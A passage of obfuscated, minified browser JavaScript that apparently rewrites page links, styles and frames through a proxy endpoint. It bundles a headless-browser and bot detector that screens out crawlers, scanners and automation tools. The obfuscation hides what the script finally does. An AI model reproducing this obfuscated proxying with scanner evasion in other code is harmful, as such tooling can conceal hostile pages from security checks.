t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(1540)]+e(616),kind:ht.MN[e(880)],baseUrl:o,endpoint:rt.A[e(1540)]});n[e(2956)](t)?Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2836),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2836),e(264)[e(2151)](bu.K,e(2214))[e(2151)](t,e(3210))[e(2151)]((0,vu.x)().id,e(1923))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(2328));t&&d(t)&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2328),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(534)],baseUrl:o,endpoint:rt.A[e(1540)]}));const n=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(3175));e(2514)==typeof n&&n[e(2956)](e(1298))&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(3175),e(1259)[e(2151)](btoa(n),e(2378)));const a=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(3110));e(2514)!=typeof a||(0,ht.Gy)(r)||(Mt.A[e(1191)](s)[e(2105)][e(680)](i,e(3110)),Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2895)+(0,nu.md)(e(3110)),a))}else if(e(1021)===h){const t=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(2833));t&&d(t)&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2833),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2795)],baseUrl:o,endpoint:rt.A[e(1540)]}));const n=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(651));n&&d(n)&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(651),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2795)],baseUrl:o,endpoint:rt.A[e(1540)]}))}else if(e(1194)===h){const t=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(2833));t&&d(t)&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2833),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2795)],baseUrl:o,endpoint:rt.A[e(1540)]}))}else if(e(2599)===h){const t=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(2483)),n=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(689));t&&d(t)&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2483),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1140)===n?ht.MN[e(534)]:ht.MN[e(1922)],baseUrl:o,endpoint:rt.A[e(1540)]})),n&&![e(1140),e(1772),e(3139),e(1380)][e(2956)](n)&&u(n)&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(689),(0,nu.md)(n))}else if(e(1878)===h||"g"===h){const t=[e(3102),e(821),e(2739),e(1692),e(333),e(962),e(2381),e(1864)];for(const n of t){const t=Mt.A[e(1191)](s)[e(425)][e(680)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Mt.A[e(1191)](s)[e(1508)][e(680)](i,n,u)}}const n=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(1966));if(n&&e(2514)==typeof n)if(n[e(1836)]("#")&&u(n[e(517)](1)))Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(1966),"#"+(0,nu.md)(n[e(517)](1)));else{const t=new URL(n,o);d(t[e(2328)])&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(1966),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2795)],endpoint:rt.A[e(1540)],baseUrl:o}))}}else if(e(824)===h){const t=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(1452));if(t&&e(2514)==typeof t&&u(t)){const n=(0,nu.md)(t);Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(1452),n)}}else if(e(1153)===h){if(e(808)===i[e(1895)](e(449))&&!(0,ht.Gy)(r)){let t=Mt.A[e(1191)](s)[e(257)][e(1191)][e(680)](i);t&&(t=Mt.A[e(1191)](s)[e(2111)][e(680)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Mt.A[e(1191)](s)[e(257)][e(606)][e(680)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1153)!==o[n(841)][n(2542)]())return;const u=Mt.A[n(1191)](r)[n(257)][n(1191)][n(680)](o);u&&Mt.A[n(1191)](r)[n(257)][n(606)][n(680)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Mt.A[e(1191)](s)[e(1294)][e(1191)][e(680)](i);for(const t of Array[e(2316)](f))u(t)&&f[e(1917)](t,(0,nu.md)(t));const p=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(1081));p&&u(p)&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(1081),(0,nu.zp)(p));const g=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(1782));g&&u(g)&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(1782),(0,nu.md)(g));const b=Mt.A[e(1191)](s)[e(697)][e(1191)][e(680)](i);b&&u(b)&&Mt.A[e(1191)](s)[e(697)][e(606)][e(680)](i,(0,nu.md)(b));const w=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(2881));i instanceof s[e(242)]&&w&&e(2514)==typeof w&&w[e(1699)]>0&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(2881),e(2360)+w);const v=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(1849));i instanceof s[e(242)]&&v&&e(2514)==typeof v&&v[e(1699)]>0&&Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(1849),e(2360)+v);const y=Mt.A[e(1191)](s)[e(425)][e(680)](i,e(1153));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1540)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(3107),context:n(2361),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2158)](";")&&!d[n(2158)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Mt.A[e(1191)](s)[e(1508)][e(680)](i,e(1153),t)}const x=[e(299),e(1624)];for(const t of x){if(!u(t))continue;const n=Mt.A[e(1191)](s)[e(425)][e(680)](i,t);n&&(Mt.A[e(1191)](s)[e(2105)][e(680)](i,t),Mt.A[e(1191)](s)[e(1508)][e(680)](i,(0,nu.md)(t),n))}if(i instanceof s[e(242)]){const t=Mt.A[e(1191)](s)[e(757)][e(1191)][e(680)](i),n=Object[e(868)](t);for(const r of n){const n=wu(r);k=e(2895)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(595)])for(let t=0;t<i[e(1115)][e(3156)][e(1699)];t++)xu({_window:s,protectUrlContext:r,node:i[e(1115)][e(3156)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(3156)][n(2802)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1699)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1836)](r(2437)))return e;const o=decodeURIComponent(e[r(517)](15));if(!o[r(2956)](rt.A[r(1540)])){const t=r(264)[r(2151)](bu.K,r(2214))[r(2151)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(1540)]+r(616),kind:ht.MN[r(880)],baseUrl:Mt.A[r(1191)](i)[r(384)][r(1191)][r(1330)](i[r(1794)]),endpoint:rt.A[r(1540)]}),r(3210))[r(2151)]((0,vu.x)().id,r(1923))+yu({_window:i,protectUrlContext:n,html:o});return r(2437)+encodeURIComponent(t)}return e};var Au=U(7499),Mu=U(8125),_u=U(3268);const zu=class{static[t(3198)](){const e=t;var n,r;let i=arguments[e(1699)]>0&&void 0!==arguments[0]?arguments[0]:e(3146),o=!(arguments[e(1699)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1715)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(456)+(0,_u.t)(i+"_"+a),d=e(456)+(0,_u.t)(i+"_"+c),h=e(456)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Su,Eu=U(2997),Uu=U(4087),Tu=U(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(3144)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1941)]=e}||function(t,e){const n=r;for(var i in e)Object[n(566)][n(2153)][n(680)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1g;function a(t){const e=a1g;try{l(r[e(884)](t))}catch(t){o(t)}}function c(t){const e=a1g;try{l(r[e(2120)](t))}catch(t){o(t)}}function l(t){const e=a1g;var r;t[e(3115)]?i(t[e(2926)]):(r=t[e(2926)],r instanceof n?r:new n((function(t){t(r)})))[e(2499)](a,c)}l((r=r[s(1330)](t,e||[]))[s(884)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(869)==typeof Symbol&&(a[Symbol[r(2254)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1g;if(i)throw new TypeError(r(2186));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(3174)]:t[0]?o[r(2120)]||((s=o[r(3174)])&&s[r(680)](o),0):o[r(884)])&&!(s=s[r(680)](o,t[1]))[r(3115)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2926)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(824)]++,{value:t[1],done:!1};case 5:c[r(824)]++,o=t[1],t=[0];continue;case 7:t=c[r(359)][r(223)](),c[r(1522)][r(223)]();continue;default:if(!((s=(s=c[r(1522)])[r(1699)]>0&&s[s[r(1699)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(824)]=t[1];break}if(6===t[0]&&c[r(824)]<s[1]){c[r(824)]=s[1],s=t;break}if(s&&c[r(824)]<s[2]){c[r(824)]=s[2],c[r(359)][r(1958)](t);break}s[2]&&c[r(359)][r(223)](),c[r(1522)][r(223)]();continue}t=n[r(680)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ou(e,n,r){const i=t;if(r||2===arguments[i(1699)])for(var o,s=0,a=n[i(1699)];s<a;s++)!o&&s in n||(o||(o=Array[i(566)][i(517)][i(680)](n,0,s)),o[s]=n[s]);return e[i(2151)](o||Array[i(566)][i(517)][i(680)](n))}Object[t(706)],Object[t(706)],t(869)==typeof SuppressedError&&SuppressedError;var Iu=t(2807),Wu=t(3108),Fu=t(3158),Ru=t(2440),Hu=t(1071),Pu=t(758),qu=function(t){function e(n,r){const i=a1g;var o=t[i(680)](this,r)||this;return o[i(510)]=n,o[i(1202)]=i(1668),Object[i(3144)](o,e[i(566)]),o}return function(t,e){const n=a1g;if(n(869)!=typeof e&&null!==e)throw new TypeError(n(2892)+String(e)+n(2268));function r(){this[n(611)]=t}Cu(t,e),t[n(566)]=null===e?Object[n(706)](e):(r[n(566)]=e[n(566)],new r)}(e,t),e}(Error);function Du(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1g;switch(i[o(824)]){case 0:return e={},n=Object[o(868)](t),[4,Promise[o(2421)](n[o(2192)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1g;switch(c[l(824)]){case 0:r=t[n],c[l(824)]=1;case 1:return c[l(1522)][l(1958)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2926)]=c[l(2133)](),a[l(510)]=0,a),[3,4];case 3:return s=c[l(2133)](),e[n]=s instanceof qu?{state:s[l(510)],error:""[l(2151)](s[l(1202)],": ")[l(2151)](s[l(2668)])}:{state:-3,error:s instanceof Error?""[l(2151)](s[l(1202)],": ")[l(2151)](s[l(2668)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2133)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(2165)](n)}function Vu(e,n){return-1!==e[t(2165)](n)}function Zu(e){return Object[t(1285)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(1699)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2514)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2749)in t)return t[n(2749)](e);for(var i=0;i<t[n(1699)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(696)](e)})))return{value:!0}},s=0,a=r;s<a[n(1699)];s++){var c=o(a[s]);if(n(2909)==typeof c)return c[n(2926)]}return!1}function Yu(e){return e[t(1195)]((function(t,e){return t+(e?1:0)}),0)}var Ju={detectAppVersion:function(e){const n=t;var r=e[n(2919)];return 0===r[n(510)]&&(/headless/i[n(696)](r[n(2926)])?Hu:/electron/i[n(696)](r[n(2926)])?Iu:/slimerjs/i[n(696)](r[n(2926)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1460)];return 0===r[n(510)]&&(Xu(r[n(2926)],n(3158),n(2113),n(1114))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3093)];return 0===r[n(510)]&&(/PhantomJS/i[n(696)](r[n(2926)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2586)],i=e[n(1862)],o=e[n(1422)];if(0===r[n(510)]&&0===i[n(510)]&&0===o[n(510)]){var s=r[n(2926)];return n(758)!==o[n(2926)]&&(37===s&&!Bu([n(2582),n(3020)],o[n(2926)])||39===s&&!Bu([n(1647)],i[n(2926)])||33===s&&!Bu([n(2028)],o[n(2926)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1901)][n(510)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1396)];if(0===r[n(510)]&&0===r[n(2926)][n(1699)])return Hu},detectNotificationPermissions:function(e){const n=t;var r=e[n(206)],i=e[n(1862)];return 0===i[n(510)]&&n(947)===i[n(2926)]&&(0===r[n(510)]&&r[n(2926)]?Hu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2429)];if(0===r[n(510)]&&!r[n(2926)])return Hu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2091)],i=e[n(1256)],o=e[n(1862)],s=e[n(1422)];if(0===r[n(510)]&&0===i[n(510)]&&0===o[n(510)]&&0===s[n(510)]&&n(947)===o[n(2926)]&&!i[n(2926)]&&n(2028)===s[n(2926)])return 0===r[n(2926)]?Hu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(153)];return 0===i[n(510)]&&(n(3042)===i[n(2926)][n(268)]||null!=(null===(r=i[n(2926)][n(372)])||void 0===r?void 0:r[n(2807)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1959)];return 0===r[n(510)]&&(/PhantomJS/i[n(696)](r[n(2926)])?Wu:/Headless/i[n(696)](r[n(2926)])?Hu:/Electron/i[n(696)](r[n(2926)])?Iu:/slimerjs/i[n(696)](r[n(2926)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2337)];if(0===r[n(510)]&&r[n(2926)])return Hu},detectWebGL:function(e){const n=t;var r=e[n(1355)];if(0===r[n(510)]){var i=r[n(2926)],o=i[n(253)],s=i[n(3042)];if(n(2690)==o&&n(327)==s)return Hu}},detectWindowExternal:function(e){const n=t;var r=e[n(2357)];return 0===r[n(510)]&&(/Sequentum/i[n(696)](r[n(2926)])?n(628):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2274)],i=e[n(2094)];if(0!==r[n(510)]||0!==i[n(510)])return!1;var o=r[n(2926)],s=o[n(1828)],a=o[n(1940)];return i[n(2926)]&&0===s&&0===a?Hu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(795)];if(0===r[n(510)]&&!r[n(2926)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(1268)],i=e[n(1862)];return 0===r[n(510)]&&0===i[n(510)]&&(n(947)!==i[n(2926)]&&n(2206)!==i[n(2926)]&&n(2141)!==i[n(2926)]&&n(2819)!==i[n(2926)]||n(1169)===r[n(2926)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2320)];if(0!==r[n(510)])return!1;var i,o=r[n(2926)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Yu([e(911)in o,e(802)in o,0===o[e(253)][e(2165)](e(577)),e(2950)in i,e(2830)in i,e(2174)in i,e(1483)in i])>=5?e(2028):Yu([e(230)in i,e(2784)in i,e(512)in i,0===o[e(253)][e(2165)](e(722)),e(3105)in o,e(1398)in i])>=4?e(2582):Yu([e(2692)in navigator,e(2672)in(null!==(r=null===(n=document[e(1846)])||void 0===n?void 0:n[e(1153)])&&void 0!==r?r:{}),e(883)in i,e(1480)in i,e(2501)in i,e(3213)in i])>=4?e(3020):e(758)}var Qu={android:function(){const e=t;var n=Gu(),r=e(2028)===n,i=e(3020)===n;if(!r&&!i)return!1;var o=window;return Yu([e(308)in o,e(889)in o,r&&!(e(3221)in o),i&&/android/i[e(696)](navigator[e(2919)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1959)])||void 0===n?void 0:n[e(2542)]();return Vu(r,e(3095))?e(1683):Vu(r,e(373))||Vu(r,e(1582))?e(1647):Vu(r,e(2819))?e(2819):Vu(r,e(369))?e(369):Vu(r,e(2141))||Vu(r,e(2886))?e(2141):Vu(r,e(947))?e(947):Vu(r,e(2206))?e(2206):e(758)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1591)]&&document[e(1591)]()},userAgent:function(){return navigator[t(1959)]},appVersion:function(){const e=t;var n=navigator[e(2919)];if(null==n)throw new qu(-1,e(252));return n},rtt:function(){const e=t;if(void 0===navigator[e(1603)])throw new qu(-1,e(2583));if(void 0===navigator[e(1603)][e(1168)])throw new qu(-1,e(2035));return navigator[e(1603)][e(1168)]},windowSize:function(){const e=t;return{outerWidth:window[e(1828)],outerHeight:window[e(1940)],innerWidth:window[e(1979)],innerHeight:window[e(1431)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(233)])throw new qu(-1,e(3220));if(void 0===navigator[e(233)][e(1699)])throw new qu(-3,e(910));return navigator[e(233)][e(1699)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(233)])throw new qu(-1,e(3220));if(void 0===window[e(3178)])throw new qu(-1,e(2849));return navigator[e(233)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(353)])return t[e(353)][e(1770)]()}throw new qu(-3,e(2960))},productSub:function(){const e=t;var n=navigator[e(1268)];if(void 0===n)throw new qu(-1,e(518));return n},windowExternal:function(){const e=t;if(void 0===window[e(433)])throw new qu(-1,e(1363));var n=window[e(433)];if(e(869)!=typeof n[e(1770)])throw new qu(-2,e(3028));return n[e(1770)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1028)])throw new qu(-1,e(164));for(var n=navigator[e(1028)],r=Object[e(3081)](n)===MimeTypeArray[e(566)],i=0;i<n[e(1699)];i++)r&&(r=Object[e(3081)](n[i])===MimeType[e(566)]);return r},evalLength:function(){const e=t;return eval[e(1770)]()[e(1699)]},webGL:function(){const e=t;var n=document[e(1167)](e(2635));if(e(869)!=typeof n[e(1932)])throw new qu(-2,e(1465));var r=n[e(1932)](e(2810));if(null===r)throw new qu(-4,e(973));if(e(869)!=typeof r[e(2469)])throw new qu(-2,e(2979));return{vendor:r[e(2469)](r[e(423)]),renderer:r[e(2469)](r[e(1985)])}},webDriver:function(){const e=t;if(null==navigator[e(2113)])throw new qu(-1,e(3053));return navigator[e(2113)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2411)]||r[e(983)]||r[e(895)]||r[e(266)];if(void 0!==o&&i[e(1958)]([o]),Array[e(1155)](r[e(1396)]))e(2028)===Gu()&&Yu([!(e(1735)in(n=window)),e(1318)in n,""+n[e(241)]==e(444),""+n[e(1661)]==e(2382)])>=3||i[e(1958)](r[e(1396)]);else if(e(2514)==typeof r[e(1396)]){var s=r[e(1396)];s&&i[e(1958)](s[e(609)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1g;switch(n[r(824)]){case 0:if(void 0===window[r(2467)])throw new qu(-1,r(2771));if(void 0===navigator[r(874)])throw new qu(-1,r(180));if(r(869)!=typeof(t=navigator[r(874)])[r(1627)])throw new qu(-2,r(605));n[r(824)]=1;case 1:return n[r(1522)][r(1958)]([1,3,,4]),[4,t[r(1627)]({name:r(3047)})];case 2:return e=n[r(2133)](),[2,r(1796)===window[r(2467)][r(2082)]&&r(1218)===e[r(510)]];case 3:throw n[r(2133)](),new qu(-3,r(2972));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1846)])throw new qu(-1,e(2618));var n=document[e(1846)];if(e(869)!=typeof n[e(3122)])throw new qu(-2,e(3059));return n[e(3122)]()},functionBind:function(){const e=t;if(void 0===Function[e(566)][e(1070)])throw new qu(-2,e(1192));return Function[e(566)][e(1070)][e(1770)]()},process:function(){const e=t;var n=window[e(153)],r=e(2434);if(void 0===n)throw new qu(-1,""[e(2151)](r,e(1470)));if(n&&e(2909)!=typeof n)throw new qu(-3,""[e(2151)](r,e(289)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1404)]={window:[e(1404)]},n[e(647)]={window:[e(958)]},n[e(2196)]={window:[e(1282)]},n[e(475)]={window:[e(1213)]},n[e(774)]={window:[e(2732)]},n[e(2578)]={window:[e(2578)]},n[e(2481)]={window:[e(640),e(2700)]},n[e(490)]={window:[e(144)]},n[Wu]={window:[e(503),e(501)]},n[e(1976)]={window:[e(294)]},n[Fu]={window:[e(2890),e(1448),e(189),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1964),e(733),e(2991)]},n[e(1765)]={window:[e(3040)]},n[e(2113)]={window:[e(2113),e(876),e(224),e(926),e(1039),e(604),e(1739)],document:[e(272),e(1068),e(2458),e(1150),e(1333),e(1685),e(3152),e(272),e(1386),e(186),e(1978),e(1995),e(1104),e(2134)]},n[Hu]={window:[e(1845),e(625)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(1794)]&&(a=Zu(window[e(1794)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2290)]&&Xu[e(1330)](void 0,Ou([s],c[e(2290)],!1)),u=!(void 0===c[e(1794)]||!a[e(1699)])&&Xu[e(1330)](void 0,Ou([a],c[e(1794)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1g;this[t(1636)]=void 0,this[t(845)]=void 0}return n[e(566)][e(2544)]=function(){return this[e(1636)]},n[e(566)][e(1810)]=function(){return this[e(845)]},n[e(566)][e(1545)]=function(){const t=e;if(void 0===this[t(1636)])throw new Error(t(2319));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2514)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),i[s]=c,c[r(777)]&&(o=c)}return[i,o]}(this[t(1636)],Ju),r=n[0],i=n[1];return this[t(845)]=r,i},n[e(566)][e(249)]=function(){return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1g;switch(e[n(824)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(1636)]=e[n(2133)](),[2,this[n(1636)]]}}))}))},n}(),$u=U(6516);const td=async()=>{const e=t;try{if(n=navigator[e(1959)],Boolean(n)&&function(){const t=e;if(Su instanceof RegExp)return Su;try{Su=new RegExp(t(2400),"i")}catch(t){Su=Nu}return Su}()[e(696)](n))return st.A[e(3189)](e(1275)[e(2151)](navigator[e(1959)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2298)],r=void 0===n||n;return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1g;switch(e[n(824)]){case 0:return r&&function(){const t=n;if(!(window[t(1877)]||Math[t(2689)]()>=.001))try{var e=new XMLHttpRequest;e[t(320)](t(1191),t(1634)[t(2151)](t(2967),t(1015)),!0),e[t(1738)]()}catch(e){console[t(1430)](e)}}(),[4,(t=new Ku)[n(249)]()];case 1:return e[n(2133)](),[2,t]}}))}))}({monitoring:!1})[e(2499)]((t=>t[e(1545)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(971)))),100))),r=await Promise[e(2938)]([t,n]);if(r&&r[e(777)])return st.A[e(3189)](e(2762)[e(2151)](r[e(2694)])),!0}catch(t){return st.A[e(3189)](e(843),t),!1}}catch(t){return st.A[e(3189)](e(1207),t),st.A[e(1430)](t,e(1034)),!1}var n;return!!navigator[e(1959)][e(2956)](e(3027))};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2151)](rt.A[n(1540)],n(2652)),endpoint:rt.A[n(1540)]}));return await r[n(2466)]()}function nd(e){const n=t;if(Array[n(1155)](e)){const t=e[n(2192)](nd);return t[n(1699)]>0&&n(2514)==typeof t[0]?t[n(1914)](((t,e)=>String(t)[n(933)](String(e),void 0,{numeric:!0,sensitivity:n(243)}))):t}if(e&&n(2909)==typeof e&&null!==e){const t=Object[n(868)](e)[n(1914)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=U(6964);window[t(888)]=!1,window[t(888)]=!1;const id=window[t(1224)][t(418)],od=(new URL(rt.A[t(1540)])[t(418)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(249)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2740)[t(2151)](t(3212),t(1535)),r=document[t(1167)](t(260));r[t(989)]=e,document[t(1147)][t(2713)](r)}()}catch(t){}Mt.A[n(249)](window);const o=null===(r=document[n(3129)])||void 0===r?void 0:r[n(1895)](n(3146));if(o)window[n(1797)]("r_"+o,"*");else{var s;const t=null===(s=document[n(3129)])||void 0===s?void 0:s[n(1895)](n(2781));t&&window[n(1797)](t,"*")}if(null===(i=document[n(3129)])||void 0===i||i[n(1064)](),function(){const t=n;let e=arguments[t(1699)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(661)===location[t(167)]&&(location[t(167)]="",wt.A[t(606)](t(1203),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(3129)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1699)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1836)](i(407))?a:i(2598)[i(2151)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1895)](n(2179))||e[n(1895)](n(2833));if(null===r)throw new Error(n(959));return r=r[n(1836)]("//")?t[n(250)]+r:r,new URL(r,t[n(2328)])}(e,n);if(c[i(418)]===s[i(418)]&&c[i(1769)]===s[i(1769)])return null;c[i(2475)]=s[i(2475)],c[i(250)]=/localhost|127.0.0.1/[i(696)](s[i(2475)])?i(267):i(3206),s[i(1769)]&&(c[i(1769)]=s[i(1769)]),Object[i(885)](o)[i(2802)]((t=>{const e=i;let[n,r]=t;c[e(1972)][e(606)](n,r)}));const l=(0,Au.R0)(n);return l[i(551)](i(2833),c[i(2328)]),l}(location,document[t(3129)],wt.A[t(1191)](t(1203),!1),e);return!!i&&(document[t(3129)][t(2122)]?(0,Au.WH)(i,document[t(3129)]):(0,Au.qj)(i),document[t(3129)][t(1064)](),console[t(1182)](t(2417)),!0)}({essential:""}))throw new Error(n(1152));try{window[n(2508)](new CustomEvent(n(410)))}catch(t){}return 